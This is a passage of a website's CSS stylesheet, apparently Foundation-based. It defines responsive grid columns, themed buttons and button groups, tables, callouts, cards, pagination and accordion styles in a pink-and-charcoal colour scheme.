  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.88235rem; padding-left: 0.88235rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.17647rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.76471rem; }
  .column-block > :last-child { margin-bottom: 0; } }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.76471rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1.05882rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #D98889; color: #F2F2F2; }

.button:hover, .button:focus { background-color: #cc6061; color: #F2F2F2; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #D98889; color: #2C3330; }

.button.primary:hover, .button.primary:focus { background-color: #c85254; color: #2C3330; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #F2E9D6; color: #2C3330; }

.button.secondary:hover, .button.secondary:focus { background-color: #dcc491; color: #2C3330; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #2C3330; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #2C3330; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #2C3330; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #2C3330; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #F2F2F2; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #F2F2F2; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #D98889; color: #D98889; }

.button.hollow:hover, .button.hollow:focus { border-color: #862b2c; color: #862b2c; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #D98889; color: #D98889; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #862b2c; color: #862b2c; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #F2E9D6; color: #F2E9D6; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #ad8737; color: #ad8737; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #D98889; }

.button.clear:hover, .button.clear:focus { color: #862b2c; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #D98889; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #862b2c; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #F2E9D6; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #ad8737; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #D98889; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #D98889; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #F2E9D6; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.05882rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #D98889; color: #2C3330; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #c85254; color: #2C3330; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #F2E9D6; color: #2C3330; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #dcc491; color: #2C3330; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #2C3330; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #2C3330; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #2C3330; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #2C3330; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #F2F2F2; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #F2F2F2; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #D98889; color: #D98889; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #862b2c; color: #862b2c; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #D98889; color: #D98889; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #862b2c; color: #862b2c; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #F2E9D6; color: #F2E9D6; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #ad8737; color: #ad8737; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #D98889; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #862b2c; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #D98889; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #862b2c; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #F2E9D6; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #ad8737; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05882rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.close-button { position: absolute; z-index: 10; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #2C3330; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #D98889; color: #fff; }

.label.primary { background: #D98889; color: #2C3330; }

.label.secondary { background: #F2E9D6; color: #2C3330; }

.label.success { background: #3adb76; color: #2C3330; }

.label.warning { background: #ffae00; color: #2C3330; }

.label.alert { background: #cc4b37; color: #fff; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.76471rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.47059rem 0.58824rem 0.58824rem; font-weight: 700; }

thead { background: #f9f9f9; color: #2C3330; }

tfoot { background: #f2f2f2; color: #2C3330; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.47059rem 0.58824rem 0.58824rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.47059rem 0.58824rem 0.58824rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(44, 51, 48, 0.25); border-radius: 0; background-color: white; color: #2C3330; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f9eded; color: #2C3330; }

.callout.secondary { background-color: #fdfcf9; color: #2C3330; }

.callout.success { background-color: #e1faea; color: #2C3330; }

.callout.warning { background-color: #fff3d9; color: #2C3330; }

.callout.alert { background-color: #f7e4e1; color: #2C3330; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.76471rem; border: 1px solid #F2F2F2; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #2C3330; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F2F2F2; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.pagination { margin-left: 0; margin-bottom: 1.76471rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05882rem; border-radius: 0; font-size: 0.82353rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.17647rem 0.58824rem; border-radius: 0; color: #2C3330; }

.pagination a:hover, .pagination button:hover { background: #F2F2F2; }

.pagination .current { padding: 0.17647rem 0.58824rem; background: #D98889; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.17647rem 0.58824rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.17647rem 0.58824rem; content: '\2026'; color: #2C3330; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F2F2F2; border-bottom: 0; font-size: 0.70588rem; line-height: 1; color: #D98889; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F2F2F2; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #F2F2F2; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F2F2F2; border-bottom: 0; background-color: #fff; color: #2C3330; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F2F2F2; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.76471rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }
